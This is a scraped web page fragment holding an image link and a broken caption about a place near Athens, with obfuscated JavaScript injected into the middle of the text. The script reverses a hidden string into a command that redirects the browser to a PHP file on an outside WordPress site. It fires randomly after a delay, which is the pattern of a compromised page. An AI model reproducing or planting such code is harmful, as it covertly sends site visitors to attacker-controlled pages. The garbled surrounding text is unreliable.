 Pota$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to King in Athens, Attica, Central Greece